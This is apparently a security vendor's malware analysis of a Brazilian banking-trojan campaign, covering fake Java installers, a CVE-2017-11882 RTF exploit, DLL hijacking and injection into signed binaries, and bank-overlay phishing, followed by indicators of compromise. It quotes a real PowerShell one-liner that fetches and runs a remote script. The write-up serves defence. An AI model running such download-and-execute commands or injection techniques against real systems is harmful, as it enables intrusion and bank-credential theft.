Research by: Assaf Dahan
For more than a decade, Brazil has been one of the most active arenas of financial scamming, a fertile ground for banking Trojans and social engineering attacks. Brazilian threat actors have proven creative and up-to-date with global offensive methods and trends and utilize them in a variety of ways to target the Brazilian market and Portuguese speakers. We have observed an evolution in the tools, techniques and procedures (TTPs) used by the attackers, who constantly alter and improve their delivery techniques to evade traditional security products and remain undetected. One of the more interesting techniques used by the group in recent years is the extensive abuse of trusted and signed binaries by reputable companies such as HP, NVIDIA, RealTek and VMware to cloak malicious code that's either loaded via DLL-hijacking or injected into trusted applications.
Cybereason has been observing the Brazilian threat landscape and tracking several recent campaigns. Using AI-based behavioral detection, we uncovered and analyzed the lifecycle of interesting and stealthy attacks, which we'll discuss in this blog.
Check out Team Nocturnus' other research on Brazilian financial malware
Overlay RAT Campaign
We recently observed an interesting multi-staged campaign using a myriad of techniques to keep the activity under the radar. This campaign uses social engineering to infect the victim’s machine with a variant of a financial malware that's often referred to as Remoto RAT. This malware gives attackers full control over the victim’s machine and can circumvent the two-factor authentication methods used by many Brazilian financial institutions.
Infection Vector 1: Fake Java Installer
Cybereason telemetry caught a suspicious download of a fake Java installer that originated in user’s browsing via the Chrome browser:

The IP address is resolved to the following domain:
The website is clearly a phishing site that mimics a legitimate Java download website and is localized to target Brazilian users:

The unsuspecting users are persuaded to download the Java update, which contains the following Zip file:

7zip Command-line when unzipped by the user:
"C:\Program Files\7-Zip\7zFM.exe" "C:\Users\]REDACTED]\Downloads\Java-install6375727.zip"
The Zip file contains a suspiciously tiny executable (10KB):

Java.exe (SHA-1: 75A29FEC62A95B4C820454CD82DDF70742A67602)
Static analysis of the executable reveals more suspicious features, such as the file description:

As well as the PDB path that points to “HowToRunPowerShell”:

This PDB path obviously references a publicly available code project, whose topic is “How to run PowerShell scripts from C#”:
Ironically, the java.exe file written in .NET, as shown by compiler signatures:

The .NET binary is obfuscated. However, after deobfuscating it, a plain-text C# code can be observed. The tiny executable has a sole purpose: to download a secondary payload:

The execution of the fake Java installer via the Cybereason user interface shows the spawned cmd.exe and PowerShell downloader:

The downloader attempts to download an image file:
"C:\Windows\System32\cmd.exe" /C powershell -nop -c "iEx(New-Object Net.WebClient).DownloadString('hxxps://cl[.]ly/f6f5fac35d25/download/testepepeu.jpg')"
The image file is in fact an obfuscated PowerShell script.
Testepepeu.jpg - 934BF6E81040089253C209A6B4286A235C240473
The PowerShell script is almost identical in terms of structure, strings and naming conventions to previously documented scripts associated with Brazilian and Chilean campaigns.

Prior to downloading the secondary payload, the PowerShell script will also conduct a few sanity check such as checking whether it runs on a virtual machine (VMWARE, VirtualBox, etc.).
As seen, the code has many Portuguese language references, further affirming that the threat actors speak Portuguese.

The purpose of the PowerShell script is to download, extract and execute the contents of another Zip file called “open.zip” as well as a SSL certificate, behavior typically observed in financial malware:
Open.zip - 7C5F9C7541FE56FA11703156086D9F9D9C735800
Even though the Zip file is not password protected, the antivirus detection rate is very low:

The Zip file contains these three files:

Payload Analysis: Abusing A Trusted Binary
The attackers are using a well known technique called DLL hijacking to abuse a vulnerable signed and trusted binary. This technique was previously observed in the context of Brazilian financial malware to exploit an AutoIT binary.

In this instance, the attackers chose an authentic, signed NVIDIA binary (nvstlink.exe), which is vulnerable to DLL hijacking:

Nvstlink.exe’s import table shows that it will attempt to load OPENGL32.DLL upon execution.
The attackers specifically replaced the original OPENGL32.DLL, required by the executable, with a fake OPENGL32.DLL, which will attempt to locate the file “soungs.config” within the same folder, decrypt its contents and load it into memory:

The decrypted payload is mapped into three memory regions within the memory space of nvstlink.exe. The first one (0x3530000 - RW) is the PE header and the second one (0x3531000 - RWX) is the executable part of the payload. The third part is a copy of the whole executable (RW):
Infection Vector 2: RTF Document Weaponized with CVE 2017-11882
We observed another infection vector that also relies on social engineering to trick a user into opening a Word document that's actually a RTF document.
https://www.virustotal.com/#/file/e7b96141c68d215a249abfe8f70ceb3ef934d1857ebae70953dc30a0b542ad06/detection

Examining the RTF document using Didier Steven’s rtfdump.py, we can see three entries with embedded objects using the following command: rtfdump.py -f O [file]:
We can see a reference to two entries called “Equation.3”, further suggesting the usage of the infamous Equation Editor exploit (CVE 2017-11882):

Dumping and decoding the embedded section, we can see the following payload split between the entries.
PowerShell payload found in section 7:

Dropped payload in %tmp% folder, invoking a PowerShell downloader:

Execution of the dropped “love.bat” script found in section 10:
The downloaded .png file is actually a PowerShell file with a very low detection rate:
hxxps://cl[.]ly/0b2E2g2c3y2L/download/newpepe.png
https://www.virustotal.com/#/file/ba203c49d639b4de69c31cea2c378d255a0318e133d9e859c8786dae2ce5445e/detection
The PowerShell script is almost identical to the PowerShell script seen in the first example, with a few changes in file names and URLs:

The PowerShell will download, extract and execute the contents of a Zip file called “new10.zip”:
https://www.virustotal.com/#/file/5f07d1b49b6b32d8b966f4c3c6694d10822746f80c1a4a494440bf913e934cd9/detection

|
File name
|
SHA-1 hash
|
Purpose
|
|
hpdriver.exe
|
4F66783ACE879E221C0DB62A92C21FFE587F7B3B
|
Decrypts, loads and injects the content of “security.config” to nvstlink.exe.
|
|
nvstlink.exe
|
11942D70B3180C860778F160F15EB4ABC4B159D9
|
Authentic and signed binary by HP. Used as a non-suspicious host for the injected malware code. Original file name “LHBeacon.exe”.
|
|
security.config
|
2335F8CFAC306406929459B8A21047F007A7908F
|
Encrypted Overlay RAT payload.
|
Hpdriver.exe - AutoIt Loader Analysis
Static examination of the binary’s strings indicates that there’s an embedded AutoIt script:
Searching through the resource section, an RCDATA section is identified containing the script in its compiled format:
Using the tool Exe2Aut, it is possible to decompile it back to the script, which spans more than 6,765 lines of code.

Analysis of the script shows that many parts of the code were copied “as is” from publicly available coding projects, for example:
The script serves as a loader and does the following:
1. Locate and decrypt the contents of “security.config” (RAT payload)


2. Load and map the decrypted loader binary to memory, executing the exported function “x”:

3. This function locates nvstlink.exe using a wildcard search:

4. Once found, nvstlink.exe will be launched using CreateProcessA in a suspended mode:

5. Then it will locate the resource “MYHOOK” and load it into memory:


Examining the “MYHOOK” resource in RT_RCDDATA (SHA-1 5C1AD7C4CD06316172E4AA579C9EB9159C72DBAA), shows that it is in fact an embeddedDLL, which contains the RAT payload. Based on the language setting, it was likely compiled in Brazil:
6. Inject the decrypted RAT DLL to the suspended nvstlink.exe, following a classic code injection API chain:

7. Resume nvstlink.exe and exit itself
The injection was also caught by the Cybereason platform.

Cybereason flags suspicious and malicious behavioral patterns, such as code injections and memory manipulations:

It’s interesting to notice the difference between infection vector one and two. In both cases the attackers are exploiting the trust given to signed binaries, and use those applications to conceal the RAT’s malicious code. However, there is a difference in the implementation. In infection vector one, we see classic DLL hijacking. In infection vector two, we see code injection. What stands out even more is that the attackers refrained from injecting code into Windows host processes (such as explorer.exe or svchost.exe) and chose to download a signed and trusted third-party application, only to inject malicious code into it, probably hoping that it would look less suspicious.
Overlay RAT Analysis
After dumping the relevant memory region and fixing it, we get an unpacked and decrypted payload, which can now be analyzed. The dumped payload is a written in Delphi, which is consistent with other reports about the RAT:

The compilation date refers to August 2018:

Examining the dumped file sections, we can see that the largest section is the .rsrc section:

Going over the resources, inside the RT_RCDATA section, we can see over 20 images with Portuguese text:




Each image contains a message from either a bank and financial institutions operating in Brazil and requests the user submit either a two-factor token or password for security reasons. The reason for storing those images lies in image-base phishing, a very popular technique among Brazilian cybercriminals. The malware uses a transparent browser screen overlay, tricking the unsuspecting user into submitting either the token or credential, thus circumventing two-factor and other out-of-bound security checks.
Examples of images found in the unpacked binary:
Santander Bank message:
Banco do Brasil message:
Itau Unibanco message:
Other notable targeted Brazilian financial institutions include:
- Banco Bradesco
- Sicredi
- Unicred do Brasil
- Sicoob
- Banco de Inter
- Banco de Nordeste
- Banco Mercantil do Brasil
- Caixa Economica Federal
The malware hooks the users’ browsers and monitors any access to financial institutions found in its configuration. The malware strings are kept encrypted in memory, and decrypted once the target website has been accessed.


The unpacked binary also include the strings of the servers that the malware communicates with:

It is interesting to see that even the unpacked RAT binary had a relatively low detection rate on VirusTotal:
https://www.virustotal.com/#/file/3b688c523a18408cc65866f6447e71d1148c198fcd6251c290ae53c90f766946/detection
Conclusion
In this blog, we reviewed a campaign that shows how Brazilian cybercriminals target the customers of financial institutions. While abusing legitimate binaries with code injection, DLL hijacking, RTF exploits and PowerShell downloaders, are not new techniques, using them together along with elaborate social engineering creates a very effective multi-stage infection chain.
In our second blog (look for it in the coming weeks), we will look at other Brazilian campaigns that target financial institutions and use even stealthier techniques to evade detection.
Indicators of Compromise
Files
e0247073e68070413235a8aa92008de2970e1bf0
9B6016D9523DE39BF2E5F854549CED9A3F35BE85
4F66783ACE879E221C0DB62A92C21FFE587F7B3B
5C1AD7C4CD06316172E4AA579C9EB9159C72DBAA
08359247B1F9069AA07F015921035F362185D665
87358CC245FDF172EC532C2B1C729E1A6F9CB18E
9422FAFBC54983EFB10A75A18F039A149F3C1CB2
8E12FF6CFC217D5C9A6D1A7487634E50ABEB672E
75A29FEC62A95B4C820454CD82DDF70742A67602
0EA42E64F4C8653D865EEA79EB3B37B81206CAC1
934BF6E81040089253C209A6B4286A235C240473
7C5F9C7541FE56FA11703156086D9F9D9C735800
BBC8628F92209364C79EC38284DC772B81100BD7
0EA42E64F4C8653D865EEA79EB3B37B81206CAC1
2203714D747145F9363A6F0DE0D5E7F2FEA792AA
222D89261CB18D5EB26AC84041BFA0E1B399A2D5
B77DD8A56F480F052E262ABF9FB856E8B9F8757D
363E4734F757BDEB89868EFE94907774A327695E (SSL Certificate - x.cer)
Domains
Cl[.]ly
Flashplayers2018[.]com
Javadownloadbrasil[.]site
Musicalad[.]com[.]br
Nfmicrosoft[.]com
netframework2018-microsoft[.]com
URLs
hxxp://185.135[.]9[.]102/suspiro/index.php
hxxp://198.50[.]138[.]133/latex/index.php
hxxp://198[.]50.138[.]131/hilton/index.php
hxxp://corretorandremendes[.]com[.]br/images/contA/ponto.php
hxxp://f[.]cl[.]ly/items/1k3W1B0G0a3P0O41220g/open.zip
hxxp://flashplayers2018[.]com/WEBFLASH_IESS.DOC
hxxp://x.ss2[.]us/x.cer - SSL certificate
hxxps://cl.ly/390j3n40002a/download/new10[.]zip
hxxps://cl[.]ly/0a5f7eb35382/download/flatrom.jpg
hxxps://cl[.]ly/0b2E2g2c3y2L/download/newpepe.png
hxxps://cl[.]ly/694965a97454/download/xalita.jpg
hxxps://cl[.]ly/8a89ef6803d6/download/paulo.jpg
hxxps://cl[.]ly/f6f5fac35d25/download/testepepeu.jpg'
hxxps://s3[.]amazonaws[.]com/f.cl.ly/items/2y1A3w3I3K12242b0r36/new10.zip?AWSAccessKeyId=AKIAJEFUZRCWSLB2QA5Q&Expires=1531388058&Signature=VDxQ29GFO%2FqanJvH0SZP3yH87CE%3D&response-content-disposition=attachment
hxxps://supgmx[.]egnyte[.]com/dd/PPlFR0ONrE/
IPs
185.135[.]9[.]102
198.50[.]138[.]133
198.50[.]138[.]131























































